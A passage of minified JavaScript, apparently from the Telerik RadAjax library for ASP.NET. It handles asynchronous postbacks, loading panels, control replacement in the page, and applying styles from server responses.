var _c2=(_c0!=null&&_c0.tagName&&_c0.tagName.toLowerCase()=="label"&&_c0.htmlFor==_bd.id);
if(_c1){
return _bd.parentNode;
}else{
if(_c2){
var _c3=document.createElement("span");
_bd.parentNode.insertBefore(_c3,_bd);
_c3.appendChild(_bd);
_c3.appendChild(_c0);
return _c3;
}else{
return _bd;
}
}
}
};
_1.GetNodeNextSibling=function(_c4){
if(_c4!=null&&_c4.nextSibling!=null){
return _c4.nextSibling;
}
return null;
};
_1.PrepareFormForAsyncRequest=function(_c5,_c6,_c7){
var _c8=_1.GetForm(_c7);
if(_c8["__EVENTTARGET"]){
_c8["__EVENTTARGET"].value=_c5.split("$").join(":");
}else{
var _c9=document.createElement("input");
_c9.id="__EVENTTARGET";
_c9.name="__EVENTTARGET";
_c9.type="hidden";
_c9.value=_c5.split("$").join(":");
_c8.appendChild(_c9);
}
if(_c8["__EVENTARGUMENT"]){
_c8["__EVENTARGUMENT"].value=_c6;
}else{
var _c9=document.createElement("input");
_c9.id="__EVENTARGUMENT";
_c9.name="__EVENTARGUMENT";
_c9.type="hidden";
_c9.value=_c6;
_c8.appendChild(_c9);
}
_c8=null;
};
_1.GetUrlForAsyncRequest=function(_ca){
var url="&"+"RadAJAXControlID"+"="+_ca+"&"+"httprequest=true";
if(window.opera){
url+="&"+"&browser=Opera";
}
return url;
};
_1.ShowLoadingTemplate=function(_cc){
var _cd=window[_cc];
if(_cd==null){
return;
}
var _ce;
if(_cd.Control){
_ce=_cd.Control;
}
if(_cd.MasterTableView&&_cd.MasterTableView.Control&&_cd.MasterTableView.Control.tBodies[0]){
_ce=_cd.MasterTableView.Control.tBodies[0];
}
if(_cd.GridDataDiv){
_ce=_cd.GridDataDiv;
}
if(_ce==null){
return;
}
_ce.style.cursor="wait";
if(_cd.LoadingTemplate!=null){
_1.InsertAtLocation(_cd.LoadingTemplate,document.body,null);
var _cf=_1.RadGetElementRect(_ce);
_cd.LoadingTemplate.style.position="absolute";
_cd.LoadingTemplate.style.width=_cf.width+"px";
_cd.LoadingTemplate.style.height=_cf.height+"px";
_cd.LoadingTemplate.style.left=_cf.left+"px";
_cd.LoadingTemplate.style.top=_cf.top+"px";
_cd.LoadingTemplate.style.textAlign="center";
_cd.LoadingTemplate.style.verticleAlign="middle";
_cd.LoadingTemplate.style.zIndex=_1.LoadingPanelzIndex;
_cd.LoadingTemplate.style.overflow="hidden";
if(parseInt(_cd.LoadingTemplateTransparency)>0){
var _d0=100-parseInt(_cd.LoadingTemplateTransparency);
if(window.netscape&&!window.opera){
_cd.LoadingTemplate.style.MozOpacity=_d0/100;
}else{
if(window.opera){
_cd.LoadingTemplate.style.opacity=_d0/100;
}else{
_cd.LoadingTemplate.style.filter="alpha(opacity="+_d0+");";
var _d1=_cd.LoadingTemplate.getElementsByTagName("img");
for(var i=0;i<_d1.length;i++){
_d1[i].style.filter="";
}
}
}
}else{
if(navigator.userAgent.toLowerCase().indexOf("msie 6.0")!=-1&&!window.opera){
var _d3=_ce.getElementsByTagName("select");
for(var i=0;i<_d3.length;i++){
_d3[i].style.visibility="hidden";
}
}
_ce.style.visibility="hidden";
}
_cd.LoadingTemplate.style.display="";
}
};
_1.HideLoadingTemplate=function(_d4){
var _d5=window[_d4];
if(_d5==null){
return;
}
var _d6=_d5.LoadingTemplate;
if(_d6!=null){
if(_d6.parentNode!=null){
RadAjaxNamespace.DestroyElement(_d6);
}
_d5.LoadingTemplate=null;
}
};
_1.InitializeControlsToUpdate=function(_d7,_d8){
var _d9=window[_d7];
var _da=_d8.responseText;
try{
eval(_da.substring(_da.indexOf("/*_telerik_ajaxScript_*/"),_da.lastIndexOf("/*_telerik_ajaxScript_*/")));
}
catch(e){
this.OnError(e);
}
if(typeof (_d9.ControlsToUpdate)=="undefined"){
_d9.ControlsToUpdate=[_d7];
}
};
_1.FindOldControl=function(_db,_dc){
var _dd=document.getElementById(_db+"_wrapper");
if(_dd==null){
if(_1.IsSafari()){
_dd=_1.GetElementByID(_1.GetForm(_dc),_db);
}else{
_dd=document.getElementById(_db);
}
}
var _de=_1.FixCheckboxRadio(_dd);
if(typeof (_de)!="undefined"){
_dd=_de;
}
return _dd;
};
_1.FindNewControl=function(_df,_e0,_e1){
_e1=_e1||"*";
var _e2=_e0.getElementsByTagName("div");
for(var i=0,len=_e2.length;i<len;i++){
if(_e2[i].title=="RADAJAX_HIDDENCONTROL"){
_e1="*";
break;
}
}
var _e5=_1.GetElementByID(_e0,_df+"_wrapper",_e1);
if(_e5==null){
_e5=_1.GetElementByID(_e0,_df,_e1);
}
var _e6=_1.FixCheckboxRadio(_e5);
if(typeof (_e6)!="undefined"){
_e5=_e6;
}
return _e5;
};
_1.InsertAtLocation=function(_e7,_e8,_e9){
if(_e9!=null){
return _e8.insertBefore(_e7,_e9);
}else{
return _e8.appendChild(_e7);
}
};
_1.GetOldControlsUpdateSettings=function(_ea,_eb){
var _ec={};
for(var i=0,len=_ea.length;i<len;i++){
var _ef=_ea[i];
var _f0=_1.FindOldControl(_ef,_eb);
var _f1=_1.GetNodeNextSibling(_f0);
if(_f0==null){
var _f2=new Error("Cannot update control with ID: "+_ef+". The control does not exist.");
throw (_f2);
continue;
}
var _f3=_f0.parentNode;
_ec[_ef]={oldControl:_f0,parent:_f3};
if(_1.IsSafari()){
_ec[_ef].nextSibling=_f1;
_f0.parentNode.removeChild(_f0);
}
}
return _ec;
};
_1.ReplaceElement=function(_f4,_f5,_f6){
var _f7=_f4.oldControl;
var _f8=_f4.parent;
var _f9=_f4.nextSibling||_1.GetNodeNextSibling(_f7);
if(_f8==null){
return;
}
if(typeof (Sys)!="undefined"&&typeof (Sys.WebForms)!="undefined"&&typeof (Sys.WebForms.PageRequestManager)!="undefined"){
if(!_f6.EnableOutsideScripts){
_1.destroyTree(_f7);
}else{
_1.destroyTree(document.body);
}
}
if(window.opera){
RadAjaxNamespace.DestroyElement(_f7);
}
_1.InsertAtLocation(_f5,_f8,_f9);
if(!window.opera){
RadAjaxNamespace.DestroyElement(_f7);
}
};
_1.disposedIDs=[];
_1.destroyTree=function(_fa){
if(_fa.nodeType===1){
if(_fa.dispose&&typeof (_fa.dispose)==="function"){
_fa.dispose();
}else{
if(_fa.control&&typeof (_fa.control.dispose)==="function"){
_1.disposedIDs[_1.disposedIDs.length]=_fa.id;
_fa.control.dispose();
}
}
var _fb=Sys.UI.Behavior.getBehaviors(_fa);
for(var j=_fb.length-1;j>=0;j--){
_1.disposedIDs[_1.disposedIDs.length]=_fa.id;
_fb[j].dispose();
}
var _fd=_fa.childNodes;
for(var i=_fd.length-1;i>=0;i--){
var _ff=_fd[i];
if(_ff.nodeType===1){
if(_ff.dispose&&typeof (_ff.dispose)==="function"){
_ff.dispose();
}else{
if(_ff.control&&typeof (_ff.control.dispose)==="function"){
_1.disposedIDs[_1.disposedIDs.length]=_ff.id;
_ff.control.dispose();
}
}
var _fb=Sys.UI.Behavior.getBehaviors(_ff);
for(var j=_fb.length-1;j>=0;j--){
_1.disposedIDs[_1.disposedIDs.length]=_ff.id;
_fb[j].dispose();
}
_1.destroyTree(_ff);
}
}
}
};
_1.FireOnResponseReceived=function(_100,_101,_102,_103){
var evt=_1.CreateClientEvent(_101,_102);
evt.ResponseText=_103;
if(!_1.FireEvent(_100,"OnResponseReceived",[evt])){
return;
}
var _105=window.OnCallbackResponseReceived(_100,evt);
if(typeof (_105)=="boolean"&&_105==false){
return;
}
evt=null;
};
_1.FireOnResponseEnd=function(_106,_107,_108){
var evt=_1.CreateClientEvent(_107,_108);
_1.FireEvent(_106,"OnResponseEnd",[evt]);
window.OnCallbackResponseEnd(_106,evt);
RadCallbackNamespace.raiseEvent("onresponseend");
evt=null;
};
_1.CreateHtmlContainer=function(){
var _10a=document.createElement("div");
_10a.id="RadAjaxHtmlContainer";
_10a.style.display="none";
document.body.appendChild(_10a);
return _10a;
};
_1.CreateHtmlContainer=function(name){
var _10c=document.getElementById("htmlUpdateContainer_"+name);
if(_10c!=null){
return _10c;
}
var _10d=document.getElementById("htmlUpdateContainer");
if(_10d==null){
_10d=document.createElement("div");
_10d.id="htmlUpdateContainer";
_10d.style.display="none";
if(_1.IsSafari()){
_10d=document.forms[0].appendChild(_10d);
}else{
_10d=document.body.appendChild(_10d);
}
}
_10c=document.createElement("div");
_10c.id="htmlUpdateContainer_"+name;
_10c.style.display="none";
_10c=_10d.appendChild(_10c);
_10d=null;
return _10c;
};
_1.UpdateHeader=function(_10e,_10f){
var _110=_1.GetHeadElement();
if(_110!=null&&_10f!=""){
var _111=_1.GetTags(_10f,"style");
_1.ApplyStyles(_111);
_1.ApplyStyleFiles(_10f);
_1.UpdateTitle(_10f);
}
};
_1.GetHeadHtml=function(_112){
var _113=/\<head[^\>]*\>((.|\n|\r)*?)\<\/head\>/i;
var _114=_112.match(_113);
if(_114!=null&&_114.length>2){
var _115=_114[1];
return _115;
}else{
return "";
}
};
_1.UpdateTitle=function(_116){
var _117=_1.GetTag(_116,"title");
if(_117.index!=-1){
var _118=_117.inner.replace(/^\s*(.*?)\s*$/mgi,"$1");
if(_118!=document.title){
document.title=_118;
}
}
};
_1.GetHeadElement=function(){
var _119=document.getElementsByTagName("head");
if(_119.length>0){
return _119[0];
}
var head=document.createElement("head");
document.documentElement.appendChild(head);
return head;
};
_1.ApplyStyleFiles=function(_11b){
var _11c=_1.GetLinkHrefs(_11b);
var _11d="";
var head=_1.GetHeadElement();
var _11f=head.getElementsByTagName("link");
for(var i=0;i<_11f.length;i++){
_11d+="\n"+_11f[i].getAttribute("href");
}
for(var i=0;i<_11c.length;i++){
var href=_11c[i];
if(href.media&&href.media.toString().toLowerCase()=="print"){
continue;
}
if(_11d.indexOf(href)>=0){
continue;
}
href=href.replace(/&amp;amp;t/g,"&amp;t");
if(_11d.indexOf(href)>=0){
continue;
}
var link=document.createElement("link");
link.setAttribute("rel","stylesheet");
link.setAttribute("href",_11c[i]);
head.appendChild(link);
}
};
_1.ApplyStyles=function(_123){
if(_1.AppliedStyleSheets==null){
_1.AppliedStyleSheets={};
}
if(document.createStyleSheet!=null){
for(var i=0;i<_123.length;i++){
var _125=_123[i].inner;
var _126=_1.GetStringHashCode(_125);
if(_1.AppliedStyleSheets[_126]!=null){
continue;
}
_1.AppliedStyleSheets[_126]=true;
var _127=null;
try{
_127=document.createStyleSheet();
}
catch(e){
}
if(_127==null){
_127=document.createElement("style");
}
_127.cssText=_125;
}
}else{
var _128=null;
if(document.styleSheets.length==0){
css=document.createElement("style");
css.media="all";
css.type="text/css";
var _129=_1.GetHeadElement();
_129.appendChild(css);
_128=css;
}
if(document.styleSheets[0]){
_128=document.styleSheets[0];
}
for(var j=0;j<_123.length;j++){
var _125=_123[j].inner;
var _126=_1.GetStringHashCode(_125);
if(_1.AppliedStyleSheets[_126]!=null){
continue;
}
_1.AppliedStyleSheets[_126]=true;
var _12b=_125.split("}");
for(var i=0;i<_12b.length;i++){
if(_12b[i].replace(/\s*/,"")==""){
continue;
}
_128.insertRule(_12b[i]+"}",i+1);
}
}
}
};
_1.GetStringHashCode=function(_12c){
var h=0;
if(_12c){
for(var j=_12c.length-1;j>=0;j--){
h^=_1.ANTABLE.indexOf(_12c.charAt(j))+1;
for(var i=0;i<3;i++){
var m=(h=h<<7|h>>>25)&150994944;
h^=m?(m==150994944?1:0):1;
}
}
}
return h;
};
_1.ANTABLE="w5Q2KkFts3deLIPg8Nynu_JAUBZ9YxmH1XW47oDpa6lcjMRfi0CrhbGSOTvqzEV";
_1.GetLinkHrefs=function(_131){
var html=_131;
var _133=[];
while(1){
var _134=html.match(/<link[^>]*href=('|")?([^'"]*)('|")?([^>]*)>.*?(<\/link>)?/i);
if(_134==null||_134.length<3){
break;
}
var _135=_134[2];
_133[_133.length]=_135;
var _136=_134.index+_135.length;
if(_136==0){
break;
}
html=html.substring(_136,html.length);
}
return _133;
};
_1.GetTags=function(_137,_138){
var _139=[];
var html=_137;
while(1){
var _13b=_1.GetTag(html,_138);
if(_13b.index==-1){
break;
}
_139[_139.length]=_13b;
var _13c=_13b.index+_13b.outer.length;
html=html.substring(_13c,html.length);
}
return _139;
};
_1.GetTag=function(_13d,_13e,_13f){
if(typeof (_13f)=="undefined"){
_13f="";
}
var _140=new RegExp("<"+_13e+"[^>]*>((.|\n|\r)*?)</"+_13e+">","i");
var _141=_13d.match(_140);
if(_141!=null&&_141.length>=2){
return {outer:_141[0],inner:_141[1],index:_141.index};
}else{
return {outer:_13f,inner:_13f,index:-1};
}
};
_1.EmptyFunction=function(){
};
_1.HandleAsyncRequestResponse=function(_142,_143,_144,_145,_146){
try{
RadAjaxNamespace.IsAsyncResponse=true;
var _147=window[_142];
if(_147==null){
return;
}
if(_146==null||_146.readyState!=4){
return;
}
_1.IsInRequest=false;
_1.Check404Status(_146);
if(!_1.HandleAsyncRedirect(_142,_146)){
return;
}
if(_146.responseText==""){
return;
}
if(!_1.CheckContentType(_142,_146)){
return;
}
_1.HideLoadingTemplate(_142);
_1.InitializeControlsToUpdate(_142,_146);
_1.FireOnResponseReceived(_147,_144,_145,_146.responseText);
_1.UpdateControlsHtml(_147,_146,_142);
_1.HandleResponseScripts(_146);
if(window.__theFormPostData){
window.__theFormPostData="";
}
if(window.__theFormPostCollection){
window.__theFormPostCollection=[];
}
if(window.WebForm_InitCallback){
window.WebForm_InitCallback();
}
if(_146!=null){
_146.onreadystatechange=_1.EmptyFunction;
}
_1.FireOnResponseEnd(_147,_144,_145);
if(_1.IsSafari()){
window.setTimeout(function(){
var h=document.body.offsetHeight;
var w=document.body.offsetWidth;
},0);
}
if(_1.RequestQueue.length>0){
asyncRequestArgs=_1.RequestQueue.shift();
window.setTimeout(function(){
_1.AsyncRequest.apply(_1,asyncRequestArgs);
},0);
}
_147.Dispose();
}
catch(e){
_1.OnError(e,_142);
}
};
_1.UpdateControlsHtml=function(_14a,_14b,_14c){
var _14d=_14a.ControlsToUpdate;
if(_14d.length==0){
return;
}
var _14e=_1.GetOldControlsUpdateSettings(_14d,_14c);
var _14f=_14b.responseText;
var _150=_1.GetHeadHtml(_14f);
try{
if(_14a.EnablePageHeadUpdate!=false){
_1.UpdateHeader(_14c,_150);
}
}
catch(e){
}
_14f=_14f.replace(_150,"");
var _151=_1.CreateHtmlContainer(_14a.ControlID);
_14f=_1.RemoveServerForm(_14f);
_151.innerHTML=_14f;
if(typeof (_14a.PostbackControlIDServer)!="undefined"){
var _152=document.getElementById(_14a.PostbackControlIDServer);
if(_152!=null){
var _153=_1.FindNewControl(_14a.PostbackControlIDServer,_151,_152.tagName);
if(!_153){
RadAjaxNamespace.LoadingPanel.HideLoadingPanels(_14a);
_14a.PreventHideLoadingPanels=true;
}
}
}
var _154=navigator.userAgent;
if(_154.indexOf("Netscape")<0){
_151.parentNode.removeChild(_151);
}
var _155=true;
for(var i=0,len=_14d.length;i<len;i++){
var _158=_14d[i];
var _159=_14e[_158];
if(typeof (_159)=="undefined"){
_155=false;
continue;
}
var _15a=_1.GetReplacedControlTagNameSearchHint(_159.oldControl);
var _15b=_1.FindNewControl(_158,_151,_15a);
if(_15b==null){
continue;
}
_15b.parentNode.removeChild(_15b);
_1.ReplaceElement(_159,_15b,_14a);
_1.ExecuteScripts(_15b,_14c);
}
if(_154.indexOf("Netscape")>-1){
_151.parentNode.removeChild(_151);
}
_1.UpdateHiddenInputs(_151.getElementsByTagName("input"),_14c);
if(_14a.OnRequestEndInternal){
_14a.OnRequestEndInternal();
}
_1.ResetValidators();
if(_14a.EnableOutsideScripts){
_1.ExecuteScripts(_151,_14c);
}else{
if(_1.disposedIDs.length>0){
_1.ExecuteScriptsForDisposedIDs(_151,_14c);
}
if(_155){
_1.ExecuteValidatorsScripts(_151,_14c);
}
}
RadAjaxNamespace.LoadingPanel.HideLoadingPanels(_14a);
RadAjaxNamespace.DestroyElement(_151);
};
_1.RemoveServerForm=function(_15c){
_15c=_15c.replace(/<form([^>]*)id=('|")([^'"]*)('|")([^>]*)>/mgi,"<div$1 id='$3"+"_tmpForm"+"'$5>");
_15c=_15c.replace(/<\/form>/mgi,"</div>");
return _15c;
};
_1.GetReplacedControlTagNameSearchHint=function(_15d){
var _15e=_15d.tagName;
if(_15e!=null){
if(_15e.toLowerCase()=="span"||_15e.toLowerCase()=="input"){
_15e="*";
}
if(_15d.title=="RADAJAX_HIDDENCONTROL"){
_15e="*";
}
}
return _15e;
};
_1.HandleResponseScripts=function(_15f){
var _160=_15f.responseText;
if(_160.indexOf("_RadAjaxResponseScript__RadAjaxResponseScript")!=-1){
return;
}
var m=_160.match(/_RadAjaxResponseScript_((.|\n|\r)*?)_RadAjaxResponseScript_/);
if(m&&m.length>1){
var _162=m[1];
_1.EvalScriptCode(_162);
}
};
RadAjaxNamespace.DestroyElement=function(_163,_164){
RadAjaxNamespace.DisposeElement(_163);
if(_1.IsGecko()){
var _165=_163.parentNode;
if(_165!=null){
_165.removeChild(_163);
}
}
try{
_164=_164||RadAjaxNamespace.GetLeakBin();
_164.appendChild(_163);
_164.innerHTML="";
}
catch(error){
}
};
RadAjaxNamespace.GetLeakBin=function(){
var _166=document.getElementById("IELeakGarbageBin");
if(!_166){
_166=document.createElement("DIV");
_166.id="IELeakGarbageBin";
_166.style.display="none";
document.body.appendChild(_166);
}
return _166;
};
RadAjaxNamespace.DisposeElement=function(_167){
};
RadAjaxNamespace.OnError=function(e,_169){
throw (e);
};
_1.HandleAsyncRedirect=function(_16a,_16b){
try{
var _16c=window[_16a];
var _16d=_1.GetResponseHeader(_16b,"Location");
if(_16d&&_16d!=""){
var tmp=document.createElement("a");
tmp.style.display="none";
tmp.href=_16d;
document.body.appendChild(tmp);
if(tmp.click){
try{
tmp.click();
}
catch(e){
}
}else{
window.location.href=_16d;
}
document.body.removeChild(tmp);
this.LoadingPanel.HideLoadingPanels(window[_16a]);
return false;
}else{
return true;
}
}
catch(e){
_1.OnError(e);
}
return true;
};
_1.GetResponseHeader=function(_16f,_170){
try{
return _16f.getResponseHeader(_170);
}
catch(e){
return null;
}
};
_1.GetAllResponseHeaders=function(_171){
try{
return _171.getAllResponseHeaders();
}
catch(e){
return null;
}
};
_1.CheckContentType=function(_172,_173){
try{
var _174=window[_172];
var _175=_1.GetResponseHeader(_173,"content-type");
if(_175==null&&_173.status==null){
var _176=new Error("Unknown server error");
throw (_176);
return false;
}
var _177;
if(!window.opera){
_177="text/javascript";
}else{
_177="text/xml";
}
if(_175.indexOf(_177)==-1&&_173.status==200){
var e=new Error("Unexpected ajax response was received from the server.\n"+"This may be caused by one of the following reasons:\n\n "+"- Server.Transfer.\n "+"- Custom http handler.\n"+"- Incorrect loading of an \"Ajaxified\" user control.\n\n"+"Verify that you don't get a server-side exception or any other undesired behavior, by setting the EnableAJAX property to false.");
throw (e);
return false;
}else{
if(_173.status!=200){
var evt={Status:_173.status,ResponseText:_173.responseText,ResponseHeaders:_1.GetAllResponseHeaders(_173)};
if(!_1.FireEvent(_174,"OnRequestError",[evt])){
return false;
}
document.write(_173.responseText);
return false;
}
}
return true;
}
catch(e){
_1.OnError(e);
}
};
_1.IsSafari=function(){
return (navigator.userAgent.match(/safari/i)!=null);
};
_1.IsNetscape=function(){
return (navigator.userAgent.match(/netscape/i)!=null);
};
_1.IsGecko=function(){
return (window.netscape&&!window.opera);
};
_1.IsOpera=function(){
return window.opera!=null;
};
_1.UpdateHiddenInputs=function(_17a,_17b){
try{
var _17c=window[_17b];
var form=_1.GetForm(_17b);
if(_1.IsSafari()){
}
for(var i=0,len=_17a.length;i<len;i++){
var res=_17a[i];
var type=res.type.toString().toLowerCase();
if(type!="hidden"){
continue;
}
var _182;
if(res.id!=""){
_182=_1.GetElementByID(form,res.id);
if(!_182){
_182=document.createElement("input");
_182.id=res.id;
_182.name=res.name;
_182.type="hidden";
form.appendChild(_182);
}
}else{
if(res.name!=""){
_182=_1.GetElementByName(form,res.name);
if(!_182){
_182=document.createElement("input");
_182.name=res.name;
_182.type="hidden";
form.appendChild(_182);
}
}else{
continue;
}
}
if(_182){
_182.value=res.value;
}
}
}
catch(e){
_1.OnError(e);
}
};
_1.ARWO=function(_183,_184,e){
var _186=window[_184];
if(_186!=null&&typeof (_186.AsyncRequestWithOptions)=="function"){
_186.AsyncRequestWithOptions(_183,e);
}
};
_1.AR=function(_187,_188,_189,e){
var _18b=window[_189];
if(_18b!=null&&typeof (_18b.AsyncRequest)=="function"){
_18b.AsyncRequest(_187,_188,e);
}
};
_1.AsyncRequestWithOptions=function(_18c,_18d,e){
var _18f=true;
var _190=(_18c.actionUrl!=null)&&(_18c.actionUrl.length>0);
if(_18c.validation){
if(typeof (Page_ClientValidate)=="function"){
_18f=Page_ClientValidate(_18c.validationGroup);
window.setTimeout(function(){
if(typeof (ValidatorOnSubmit)=="function"){
ValidatorOnSubmit();
}
},0);
}
}
if(_18f){
if((typeof (_18c.actionUrl)!="undefined")&&_190){
theForm.action=_18c.actionUrl;
}
if(_18c.trackFocus){
var _191=theForm.elements["__LASTFOCUS"];
if((typeof (_191)!="undefined")&&(_191!=null)){
if(typeof (document.activeElement)=="undefined"){
_191.value=_18c.eventTarget;
}else{
var _192=document.activeElement;
if((typeof (_192)!="undefined")&&(_192!=null)){
if((typeof (_192.id)!="undefined")&&(_192.id!=null)&&(_192.id.length>0)){
_191.value=_192.id;
}else{
if(typeof (_192.name)!="undefined"){
_191.value=_192.name;
}
}
}
}
}
}
}
if(_190){
__doPostBack(_18c.eventTarget,_18c.eventArgument);
return;
}
if(_18f){
_1.AsyncRequest(_18c.eventTarget,_18c.eventArgument,_18d,e);
}
};
_1.ClientValidate=function(_193,e,_195){
var _196=true;
if(typeof (Page_ClientValidate)=="function"){
_196=Page_ClientValidate();
window.setTimeout(function(){
if(typeof (ValidatorOnSubmit)=="function"){
ValidatorOnSubmit();
}
},0);
}
if(_196){
var _197=window[_195];
if(_197!=null&&typeof (_197.AsyncRequest)=="function"){
_197.AsyncRequest(_193.name,"",e);
}
}
};
_1.FireEvent=function(_198,_199,_19a){
try{
var _19b=true;
if(typeof (_198[_199])=="string"){
_19b=eval(_198[_199]);
}else{
if(typeof (_198[_199])=="function"){
if(_19a){
if(typeof (_19a.unshift)!="undefined"){
_19a.unshift(_198);
_19b=_198[_199].apply(_198,_19a);
}else{
_19b=_198[_199].apply(_198,[_19a]);
}
}else{
_19b=_198[_199]();
}
}
}
if(typeof (_19b)!="boolean"){
return true;
}else{
return _19b;
}
}
catch(error){
this.OnError(error);
}
};
RadAjaxNamespace.AddPanel=function(_19c){
var _19d=new RadAjaxNamespace.LoadingPanel(_19c);
this.LoadingPanels[_19d.ClientID]=_19d;
};
RadAjaxNamespace.LoadingPanel=function(_19e){
for(var prop in _19e){
this[prop]=_19e[prop];
}
};
_1.IsChildOf=function(node,_1a1){
var _1a2=document.getElementById(node);
if(_1a2){
while(_1a2.parentNode){
if(_1a2.parentNode.id==_1a1||_1a2.parentNode.id==_1a1+"_wrapper"){
return true;
}
_1a2=_1a2.parentNode;
}
}else{
if(node.indexOf(_1a1)==0){
return true;
}
}
return false;
};
_1.DisposeDisplayedLoadingPanels=function(){
_1.DisplayedLoadingPanels=null;
};
if(_1.DisplayedLoadingPanels==null){
_1.DisplayedLoadingPanels=[];
_1.EventManager.Add(window,"unload",_1.DisposeDisplayedLoadingPanels);
}
RadAjaxNamespace.LoadingPanel.ShowLoadingPanels=function(_1a3,_1a4){
if(_1a3.GetAjaxSetting==null||_1a3.GetParentAjaxSetting==null){
return;
}
var _1a5=_1a3.GetAjaxSetting(_1a4);
if(_1a5==null){
_1a5=_1a3.GetParentAjaxSetting(_1a4);
}
if(_1a5){
for(var j=0;j<_1a5.UpdatedControls.length;j++){
var _1a7=_1a5.UpdatedControls[j];
var _1a8=null;
if((typeof (_1a7.PanelID)!="undefined")&&(_1a7.PanelID!="")){
_1a8=RadAjaxNamespace.LoadingPanels[_1a7.PanelID];
}else{
if(typeof (_1a3.DefaultLoadingPanelID)!="undefined"&&_1a3.DefaultLoadingPanelID!=""){
_1a8=RadAjaxNamespace.LoadingPanels[_1a3.DefaultLoadingPanelID];
}
}
if(typeof (RadAjaxPanelNamespace)!="undefined"&&_1a3.IsAjaxPanel){
if(_1a8!=null){
_1a8.Show(_1a7.ControlID);
}
}else{
if(_1a8!=null&&_1a7.ControlID!=_1a3.ClientID){
_1a8.Show(_1a7.ControlID);
}
}
}
}
};
RadAjaxNamespace.LoadingPanel.prototype.Show=function(_1a9){
var _1aa=document.getElementById(_1a9+"_wrapper");
if((typeof (_1aa)=="undefined")||(!_1aa)){
_1aa=document.getElementById(_1a9);
}
var _1ab=document.getElementById(this.ClientID);
if(!(_1aa&&_1ab)){
return;
}
var _1ac=this.InitialDelayTime;
var _1ad=this;
this.CloneLoadingPanel(_1ab,_1aa.id);
if(_1ac){
window.setTimeout(function(){
_1ad.DisplayLoadingElement(_1aa.id);
},_1ac);
}else{
this.DisplayLoadingElement(_1aa.id);
}
};
RadAjaxNamespace.LoadingPanel.prototype.GetDisplayedElement=function(_1ae){
return _1.DisplayedLoadingPanels[this.ClientID+_1ae];
};
RadAjaxNamespace.LoadingPanel.prototype.DisplayLoadingElement=function(_1af){
loadingElement=this.GetDisplayedElement(_1af);
if(loadingElement!=null){
if(loadingElement.References>0){
var _1b0=document.getElementById(_1af);
if(!this.IsSticky){
var rect=_1.RadGetElementRect(_1b0);
loadingElement.style.position="absolute";
loadingElement.style.width=rect.width+"px";
loadingElement.style.height=rect.height+"px";
loadingElement.style.left=rect.left+"px";
loadingElement.style.top=rect.top+"px";
loadingElement.style.textAlign="center";
loadingElement.style.zIndex=_1.LoadingPanelzIndex;
var _1b2=100-parseInt(this.Transparency);
if(parseInt(this.Transparency)>0){
if(loadingElement.style&&loadingElement.style.MozOpacity!=null){
loadingElement.style.MozOpacity=_1b2/100;
}else{
if(loadingElement.style&&loadingElement.style.opacity!=null){
loadingElement.style.opacity=_1b2/100;
}else{
if(loadingElement.style&&loadingElement.style.filter!=null){
loadingElement.style.filter="alpha(opacity="+_1b2+");";
}
}
}
}else{
_1b0.style.visibility="hidden";
}
}
loadingElement.StartDisplayTime=new Date();
loadingElement.style.display="";
}
}
};
RadAjaxNamespace.LoadingPanel.prototype.FlashCompatibleClone=function(_1b3){
var _1b4=_1b3.cloneNode(false);
_1b4.innerHTML=_1b3.innerHTML;
return _1b4;
};
RadAjaxNamespace.LoadingPanel.prototype.CloneLoadingPanel=function(_1b5,_1b6){
if(!_1b5){
return;
}
var _1b7=this.GetDisplayedElement(_1b6);
if(_1b7==null){
var _1b7=this.FlashCompatibleClone(_1b5);
if(!this.IsSticky){
document.body.insertBefore(_1b7,document.body.firstChild);
}else{
var _1b8=_1b5.parentNode;
var _1b9=_1.GetNodeNextSibling(_1b5);
_1.InsertAtLocation(_1b7,_1b8,_1b9);
}
_1b7.References=0;
_1b7.UpdatedElementID=_1b6;
_1.DisplayedLoadingPanels[_1b5.id+_1b6]=_1b7;
}
_1b7.References++;
return _1b7;
};
RadAjaxNamespace.LoadingPanel.prototype.Hide=function(_1ba){
var _1bb=this.ClientID+_1ba;
var _1bc=_1.DisplayedLoadingPanels[_1bb];
if(_1bc==null){
_1bc=_1.DisplayedLoadingPanels[_1bb+"_wrapper"];
}
_1bc.References--;
var _1bd=document.getElementById(_1ba);
if(typeof (_1bd)!="undefined"&&(_1bd!=null)){
_1bd.style.visibility="visible";
}
_1bc.style.display="none";
};
RadAjaxNamespace.LoadingPanel.HideLoadingPanels=function(_1be){
if(_1be.PreventHideLoadingPanels!=null){
return;
}
if(_1be.AjaxSettings==null){
return;
}
var _1bf=_1be.GetAjaxSetting(_1be.PostbackControlIDServer);
if(_1bf==null){
_1bf=_1be.GetParentAjaxSetting(_1be.PostbackControlIDServer);
}
if(_1bf!=null){
for(var j=0;j<_1bf.UpdatedControls.length;j++){
var _1c1=_1bf.UpdatedControls[j];
RadAjaxNamespace.LoadingPanel.HideLoadingPanel(_1c1,_1be);
}
}
};
RadAjaxNamespace.LoadingPanel.HideLoadingPanel=function(_1c2,_1c3){
var _1c4=RadAjaxNamespace.LoadingPanels[_1c2.PanelID];
if(_1c4==null){
_1c4=RadAjaxNamespace.LoadingPanels[_1c3.DefaultLoadingPanelID];
}
if(_1c4==null){
return;
}
var _1c5=_1c2.ControlID;
var _1c6=_1c4.GetDisplayedElement(_1c5+"_wrapper");
if((typeof (_1c6)=="undefined")||(!_1c6)){
_1c6=_1c4.GetDisplayedElement(_1c2.ControlID);
}else{
_1c5=_1c2.ControlID+"_wrapper";
}
var now=new Date();
if(_1c6==null){
return;
}
var _1c8=now-_1c6.StartDisplayTime;
if(_1c4.MinDisplayTime>_1c8){
window.setTimeout(function(){
_1c4.Hide(_1c5);
document.getElementById(_1c2.ControlID).visibility="visible";
},_1c4.MinDisplayTime-_1c8);
}else{
_1c4.Hide(_1c5);
var _1c9=document.getElementById(_1c2.ControlID);
if(_1c9!=null){
_1c9.visibility="visible";
}
}
};
_1.RadAjaxControl=function(){
if(typeof (window.event)=="undefined"){
window.event=null;
}
};
_1.RadAjaxControl.prototype.GetParentAjaxSetting=function(_1ca){
if(typeof (_1ca)=="undefined"){
return null;
}
for(var i=this.AjaxSettings.length;i>0;i--){
if(_1.IsChildOf(_1ca,this.AjaxSettings[i-1].InitControlID)){
return this.GetAjaxSetting(this.AjaxSettings[i-1].InitControlID);
}
}
};
_1.RadAjaxControl.prototype.GetAjaxSetting=function(_1cc){
var _1cd=0;
var _1ce=null;
for(_1cd=0;_1cd<this.AjaxSettings.length;_1cd++){
var _1cf=this.AjaxSettings[_1cd].InitControlID;
if(_1cc==_1cf){
if(_1ce==null){
_1ce=this.AjaxSettings[_1cd];
}else{
